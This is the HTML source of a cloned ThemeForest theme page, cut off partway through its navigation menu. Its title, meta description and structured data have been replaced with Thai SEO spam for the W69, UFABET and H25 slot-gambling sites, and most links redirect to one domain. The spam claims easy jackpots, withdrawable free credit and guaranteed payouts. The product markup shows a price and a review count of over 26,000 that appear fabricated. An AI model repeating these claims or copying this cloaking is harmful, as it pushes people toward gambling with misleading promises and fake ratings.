

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecombri.com/block-heel-classic-lace-wedding-shoes-15119
body_size: 73145
content:
<!doctype html>
<!--[if IE 9]> <html class="no-js ie9 fixed-layout" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js " lang="en"> <!--<![endif]-->
  <head>
    <meta charset="utf-8">
  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  window.DATADOG_CONFIG = {
    clientToken: 'puba7a42f353afa86efd9e11ee56e5fc8d9',
    applicationId: '8561f3f6-5252-482b-ba9f-2bbb1b009106',
    site: 'datadoghq.com',
    service: 'marketplace',
    env: 'production',
    version: 'f4337d0c2f71fb7c1a99249fa3c7ed8a42d02aac',
    sessionSampleRate: 0.2,
    sessionReplaySampleRate: 5
  };

//]]>
</script>
  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    var rollbarEnvironment = "production"
    var codeVersion = "f4337d0c2f71fb7c1a99249fa3c7ed8a42d02aac"

//]]>
</script>  <script src="https://public-assets.envato-static.com/assets/rollbar-52b46cbbda89a666467e75fe61f56058b8d10f795bf2c8892fe1ba8026161b10.js" nonce="gY2ido9MmM+KY7K2hum23A==" defer="defer"></script>


<meta content="origin-when-cross-origin" name="referrer" />

<link rel="dns-prefetch" href="//s3.envato.com" />
  <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/649556424/screenshots/00-Preview.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=7e446cf6a28e743def4350f4b674fe6e2cbfd07b8fe6c96d018da496a8fd2ef0" as="image" />
<link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image" />
<link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image" />


<title>W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง</title>

<meta name="description" content="W69, UFABET และ H25 คือสุดยอดเว็บตรงรวมสล็อตPG ที่กำลังได้รับความนิยมอย่างรวดเร็วในหมู่นักปั่นสล็อตชาวไทยตอนนี้ ด้วยการรวมเกมสล็อตแตกง่ายจากค่ายดังทั่วโลก ทั้ง PG Soft, Pragmatic Play, Joker Gaming, Spade Gaming และอีกมากมาย ทุกเกมอัปเดตใหม่ล่าสุด มาพร้อมฟีเจอร์ซื้อฟรีสปิน โบนัสซ้อนโบนัส และโหมดทดลองเล่นฟรีที่ช่วยให้ผู้เล่นเตรียมตัวก่อนเดิมพันจริง ระบบเว็บไซต์ออกแบบให้ใช้งานง่าย เล่นได้ทั้งมือถือและคอมพิวเตอร์ ฝากถอนออโต้ไม่มีขั้นต่ำ รวดเร็ว ปลอดภัย และไม่ต้องผ่านแอดมิน โปรโมชั่นจัดเต็มตลอดทั้งเดือน เช่น โปรสมาชิกใหม่ โปรทุนน้อย โบนัสฝากแรกของวัน เครดิตฟรีถอนได้จริง และโปรคืนยอดเสียรายสัปดาห์ นอกจากนี้ยังมีบาคาร่า คาสิโนสด เสือมังกร รูเล็ต และเกมโต๊ะครบวงจรสำหรับผู้ที่ชื่นชอบความหลากหลาย การันตีความมั่นคงทางการเงินสูงสุด จ่ายจริงทุกยอดไม่มีหัก พร้อมทีมงานดูแลตลอด 24 ชั่วโมง เพื่อให้ผู้เล่นทุกคนสัมผัสประสบการณ์การเล่นสล็อตที่แตกง่ายที่สุด สนุกที่สุด และคุ้มค่าที่สุดในไทย W69, UFABET และ H25 เว็บตรงของจริง เล่นง่าย โบนัสเยอะ แจ็กพอตแตกไว ไม่ล็อกยูสแน่นอน">

  <meta name="viewport" content="width=device-width,initial-scale=1">

<link rel="icon" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/favicon-1147a1221bfa55e7ee6678c2566ccd7580fa564fe2172489284a1c0b1d8d595d.png" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-72x72-precomposed-ea6fb08063069270d41814bdcea6a36fee5fffaba8ec1f0be6ccf3ebbb63dddb.png" sizes="72x72" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-114x114-precomposed-bab982e452fbea0c6821ffac2547e01e4b78e1df209253520c7c4e293849c4d3.png" sizes="114x114" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-120x120-precomposed-8275dc5d1417e913b7bd8ad048dccd1719510f0ca4434f139d675172c1095386.png" sizes="120x120" />
  <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-144x144-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" sizes="144x144" />
<link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://public-assets.envato-static.com/assets/icons/favicons/apple-touch-icon-precomposed-c581101b4f39d1ba1c4a5e45edb6b3418847c5c387b376930c6a9922071c8148.png" />

  <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-d6b2b66145411452f3716025101562144a90595c80de081ffe8a4ff67296d9f6.css" media="all" />
  <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all" />


<script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237937774fca40a02d8e2635fa20d6.js" nonce="gY2ido9MmM+KY7K2hum23A==" defer="defer"></script>

<meta name="theme-color" content="#333333">

  <meta name="yandex-verification" content="58faa6ff34c071e6" />
  <meta name="baidu-site-verification" content="x0xoFSsC7y" />

<link rel="canonical" href="https://www.ecombri.com/" />

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name": "W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง",
  "url": "https://www.ecombri.com/"
}
</script>


    <script type="application/ld+json">
      {"@context":"http://schema.org","@type":"Product","category":"Business","url":"https://www.ecombri.com/","description":"W69, UFABET และ H25 คือสุดยอดเว็บตรงรวมสล็อตPG ที่กำลังได้รับความนิยมอย่างรวดเร็วในหมู่นักปั่นสล็อตชาวไทยตอนนี้ ด้วยการรวมเกมสล็อตแตกง่ายจากค่ายดังทั่วโลก ทั้ง PG Soft, Pragmatic Play, Joker Gaming, Spade Gaming และอีกมากมาย ทุกเกมอัปเดตใหม่ล่าสุด มาพร้อมฟีเจอร์ซื้อฟรีสปิน โบนัสซ้อนโบนัส และโหมดทดลองเล่นฟรีที่ช่วยให้ผู้เล่นเตรียมตัวก่อนเดิมพันจริง ระบบเว็บไซต์ออกแบบให้ใช้งานง่าย เล่นได้ทั้งมือถือและคอมพิวเตอร์ ฝากถอนออโต้ไม่มีขั้นต่ำ รวดเร็ว ปลอดภัย และไม่ต้องผ่านแอดมิน โปรโมชั่นจัดเต็มตลอดทั้งเดือน เช่น โปรสมาชิกใหม่ โปรทุนน้อย โบนัสฝากแรกของวัน เครดิตฟรีถอนได้จริง และโปรคืนยอดเสียรายสัปดาห์ นอกจากนี้ยังมีบาคาร่า คาสิโนสด เสือมังกร รูเล็ต และเกมโต๊ะครบวงจรสำหรับผู้ที่ชื่นชอบความหลากหลาย การันตีความมั่นคงทางการเงินสูงสุด จ่ายจริงทุกยอดไม่มีหัก พร้อมทีมงานดูแลตลอด 24 ชั่วโมง เพื่อให้ผู้เล่นทุกคนสัมผัสประสบการณ์การเล่นสล็อตที่แตกง่ายที่สุด สนุกที่สุด และคุ้มค่าที่สุดในไทย W69, UFABET และ H25 เว็บตรงของจริง เล่นง่าย โบนัสเยอะ แจ็กพอตแตกไว ไม่ล็อกยูสแน่นอน","name":"W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง","image":"https://img.lazcdn.com/g/p/0377a191d5084c0a94c8b9c75262f7ca.png_720x720q80.png_.webp","brand":{"@type":"Brand","name":"W69"},"sku":2833226,"mpn":"E-2833226","offers":{"@type":"Offer","price":"69.00","priceCurrency":"USD","priceValidUntil":"2025-09-21T23:59:59+10:00","itemCondition":"http://schema.org/NewCondition","availability":"http://schema.org/InStock","url":"https://www.ecombri.com/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.78","reviewCount":"26427"},"review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"pierreorgle"}}}
    </script>

    <script type="application/ld+json">
      {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ecombri.com/"},{"@type":"ListItem","position":2,"name":"Files","item":"https://www.ecombri.com/"},{"@type":"ListItem","position":3,"name":"WordPress","item":"https://www.ecombri.com/"},{"@type":"ListItem","position":4,"name":"Corporate","item":"https://www.ecombri.com/"},{"@type":"ListItem","position":5,"name":"Business"}]}
    </script>


<script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  window.dataLayer = window.dataLayer || [];

//]]>
</script>
<meta name="bingbot" content="nocache">

      <meta name="twitter:card" content="product" />
  <meta name="twitter:site" content="@envatomarket" />
  <meta name="twitter:creator" content="@Theme_Fusion" />
  <meta name="twitter:data1" content="$69 USD" />
  <meta name="twitter:label1" content="Price" />
  <meta name="twitter:data2" content="ThemeForest" />
  <meta name="twitter:label2" content="Marketplace" />
  <meta name="twitter:domain" content="themeforest.net" />
  <meta property="og:title" content="W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.ecombri.com/" />
  <meta property="og:image" content="https://s3.envato.com/files/649556424/screenshots/00-Preview.__large_preview.jpg" />
  <meta property="og:description" content="W69, UFABET และ H25 คือสุดยอดเว็บตรงรวมสล็อตPG ที่กำลังได้รับความนิยมอย่างรวดเร็วในหมู่นักปั่นสล็อตชาวไทยตอนนี้ ด้วยการรวมเกมสล็อตแตกง่ายจากค่ายดังทั่วโลก ทั้ง PG Soft, Pragmatic Play, Joker Gaming, Spade Gaming และอีกมากมาย ทุกเกมอัปเดตใหม่ล่าสุด มาพร้อมฟีเจอร์ซื้อฟรีสปิน โบนัสซ้อนโบนัส และโหมดทดลองเล่นฟรีที่ช่วยให้ผู้เล่นเตรียมตัวก่อนเดิมพันจริง ระบบเว็บไซต์ออกแบบให้ใช้งานง่าย เล่นได้ทั้งมือถือและคอมพิวเตอร์ ฝากถอนออโต้ไม่มีขั้นต่ำ รวดเร็ว ปลอดภัย และไม่ต้องผ่านแอดมิน โปรโมชั่นจัดเต็มตลอดทั้งเดือน เช่น โปรสมาชิกใหม่ โปรทุนน้อย โบนัสฝากแรกของวัน เครดิตฟรีถอนได้จริง และโปรคืนยอดเสียรายสัปดาห์ นอกจากนี้ยังมีบาคาร่า คาสิโนสด เสือมังกร รูเล็ต และเกมโต๊ะครบวงจรสำหรับผู้ที่ชื่นชอบความหลากหลาย การันตีความมั่นคงทางการเงินสูงสุด จ่ายจริงทุกยอดไม่มีหัก พร้อมทีมงานดูแลตลอด 24 ชั่วโมง เพื่อให้ผู้เล่นทุกคนสัมผัสประสบการณ์การเล่นสล็อตที่แตกง่ายที่สุด สนุกที่สุด และคุ้มค่าที่สุดในไทย W69, UFABET และ H25 เว็บตรงของจริง เล่นง่าย โบนัสเยอะ แจ็กพอตแตกไว ไม่ล็อกยูสแน่นอน" />
  <meta property="og:site_name" content="W69 UFABET H25 เว็บรวมสล็อตPG แตกง่ายเว็บตรง | เกมใหม่มาแรง โบนัสแตกไว ซื้อฟรีสปินได้ โปรทุนน้อย เครดิตฟรีถอนได้จริง ฝากถอนออโต้ ไม่มีขั้นต่ำ เล่นง่ายจ่ายจริง" />


<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="Xley59uZhFzAyLhzecE6RURBzM-64DyuIu_po56jwlGCHToh77qpJEJm07krTqvglu5bXYqjRqpvZvzwDyf_jg" />

<meta name="turbo-visit-control" content="reload">







    <script type="text/plain" nonce="gY2ido9MmM+KY7K2hum23A==" data-cookieconsent="statistics">
//<![CDATA[
      var container_env_param = "";
      (function(w,d,s,l,i) {
      w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});
      var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
      j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;
      f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-W8KL5Q5');

//]]>
</script>
    <script type="text/plain" nonce="gY2ido9MmM+KY7K2hum23A==" data-cookieconsent="marketing">
//<![CDATA[
      var gtmId = 'GTM-KGCDGPL6';
      var container_env_param = "";
      // Google Tag Manager Tracking Code
      (function(w,d,s,l,i) {
        w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;
        f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer', gtmId);

        window.dataLayer.push({
          userEmailHash: 'cc62fcca353f20b7663a90b9073341796fed5c7314c9ba8f08fdab3e99129a4b'
        });


//]]>
</script>


    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>
  </head>
  <body
    class="color-scheme-light"
    data-view="app impressionTracker"
    data-responsive="true"
    data-user-signed-in="true"
  >
    <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    var gtmConfig = {}

//]]>
</script>

    <!--[if lte IE 8]>
  <div style="color:#fff;background:#f00;padding:20px;text-align:center;">
    ThemeForest no longer actively supports this version of Internet Explorer. We suggest that you <a href="https://windows.microsoft.com/en-us/internet-explorer/download-ie" style="color:#fff;text-decoration:underline;">upgrade to a newer version</a> or <a href="https://browsehappy.com/" style="color:#fff;text-decoration:underline;">try a different browser</a>.
  </div>
<![endif]-->

    <script src="https://public-assets.envato-static.com/assets/gtm_measurements-4ddacb3a3dbfd2e961389be7677dca7123a9654824abb38889b536ee52cccc72.js" nonce="gY2ido9MmM+KY7K2hum23A=="></script>
        <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-W8KL5Q5"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      >
      </iframe>
    </noscript>

        <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-KGCDGPL6"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      >
      </iframe>
    </noscript>


    <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
  (function() {
    function normalizeAttributeValue(value) {
      if (value === undefined || value === null) return undefined

      var normalizedValue

      if (Array.isArray(value)) {
        normalizedValue = normalizedValue || value
          .map(normalizeAttributeValue)
          .filter(Boolean)
          .join(', ')
      }

      normalizedValue = normalizedValue || value
        .toString()
        .toLowerCase()
        .trim()
        .replace(/&amp;/g, '&')
        .replace(/&#39;/g, "'")
        .replace(/\s+/g, ' ')

      if (normalizedValue === '') return undefined
      return normalizedValue
    }

    var pageAttributes = {
      app_name: normalizeAttributeValue('Marketplace'),
      app_env: normalizeAttributeValue('production'),
      app_version: normalizeAttributeValue('f4337d0c2f71fb7c1a99249fa3c7ed8a42d02aac'),
      page_type: normalizeAttributeValue('item'),
      page_location: window.location.href,
      page_title: document.title,
      page_referrer: document.referrer,
      ga_param: normalizeAttributeValue(''),
      event_attributes: null,
      user_attributes: {
        user_id: normalizeAttributeValue('4ed77ec9-bda3-4498-af48-d5a0a277b5a2'),
        market_user_id: normalizeAttributeValue('19942605'),
      }
    }
    dataLayer.push(pageAttributes)

    dataLayer.push({
      event: 'analytics_ready',
      event_attributes: {
        event_type: 'user',
        custom_timestamp: Date.now()
      }
    })
  })();

//]]>
</script>

    <div class="page">
        <div class="page__off-canvas--left overflow">
          <div class="off-canvas-left js-off-canvas-left">
  <div class="off-canvas-left__top">
    <a href="https://www.ecombri.com/">Envato Market</a>
  </div>

  <div class="off-canvas-left__current-site -color-themeforest">
  <span class="off-canvas-left__site-title">
    Web Themes &amp; Templates
  </span>

  <a class="off-canvas-left__current-site-toggle -white-arrow -color-themeforest" data-view="dropdown" data-dropdown-target=".off-canvas-left__sites" href="#"></a>
</div>

<div class="off-canvas-left__sites is-hidden" id="off-canvas-sites">
    <a class="off-canvas-left__site" href="https://www.ecombri.com/">
      <span class="off-canvas-left__site-title">
        Code
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://www.ecombri.com/">
      <span class="off-canvas-left__site-title">
        Video
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://www.ecombri.com/">
      <span class="off-canvas-left__site-title">
        Audio
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://www.ecombri.com/">
      <span class="off-canvas-left__site-title">
        Graphics
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://www.ecombri.com/">
      <span class="off-canvas-left__site-title">
        Photos
      </span>
      <i class="e-icon -icon-right-open"></i>
</a>    <a class="off-canvas-left__site" href="https://www.ecombri.com/">
      <span class="off-canvas-left__site-title">
        3D Files
      </span>
      <i class="e-icon -icon-right-open"></i>
</a></div>

  <div class="off-canvas-left__search">
  <form id="search" action="https://www.ecombri.com/" accept-charset="UTF-8" method="get">
    <div class="search-field -border-none">
      <div class="search-field__input">
        <input id="term" name="term" type="search" placeholder="Search" class="search-field__input-field" />
      </div>
      <button class="search-field__button" type="submit">
        <i class="e-icon -icon-search"><span class="e-icon__alt">Search</span></i>
      </button>
    </div>
</form></div>

  <ul>

    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-all-items" href="https://www.ecombri.com/">
          All Items
</a>
        <ul class="is-hidden" id="off-canvas-all-items">
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Popular Files</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Featured Files</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Top New Files</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Follow Feed</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Top Authors</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Top New Authors</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Public Collections</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">View All Categories</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-wordpress" href="https://www.ecombri.com/">
          WordPress
</a>
        <ul class="is-hidden" id="off-canvas-wordpress">
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Show all WordPress</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Blog / Magazine</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">BuddyPress</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Corporate</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Creative</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Directory &amp; Listings</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">eCommerce</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Education</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Elementor</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Entertainment</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Mobile</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Nonprofit</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Real Estate</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Retail</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Technology</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Wedding</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Miscellaneous</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">WordPress Plugins</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-elementor" href="https://www.ecombri.com/">
          Elementor
</a>
        <ul class="is-hidden" id="off-canvas-elementor">
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Template Kits</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Plugins</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Themes</a>
            </li>
        </ul>

    </li>
    <li>

        <a class="off-canvas-category-link--empty" href="https://www.ecombri.com/">
          Hosting
</a>
    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-html" href="https://www.ecombri.com/">
          HTML
</a>
        <ul class="is-hidden" id="off-canvas-html">
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Show all HTML</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Admin Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Corporate</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Creative</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Entertainment</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Mobile</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Nonprofit</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Personal</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Retail</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Specialty Pages</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Technology</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Wedding</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-shopify" href="https://www.ecombri.com/">
          Shopify
</a>
        <ul class="is-hidden" id="off-canvas-shopify">
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Show all Shopify</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Fashion</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Shopping</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Health &amp; Beauty</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Technology</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Entertainment</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Miscellaneous</a>
            </li>
        </ul>

    </li>
    <li>

        <a class="off-canvas-category-link--empty" href="https://www.ecombri.com/">
          Jamstack
</a>
    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-marketing" href="https://www.ecombri.com/">
          Marketing
</a>
        <ul class="is-hidden" id="off-canvas-marketing">
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Show all Marketing</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Email Templates</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Landing Pages</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="https://www.ecombri.com/">Unbounce Landing Pages</a>
            </li>
        </ul>

    </li>
    <li>
        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-cms" href="/category/cms-themes">
          CMS
</a>
        <ul class="is-hidden" id="off-canvas-cms">
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes">Show all CMS</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/popular_item/by_category?category=cms-themes">Popular Items</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/concrete5">Concrete5</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/drupal">Drupal</a>
            </li>
            <li>
              <a class="off-canvas-category-link--sub" href="/category/cms-themes/hubspot-cms-hub">HubSpot CMS Hub</a>
            </li>
            <li>
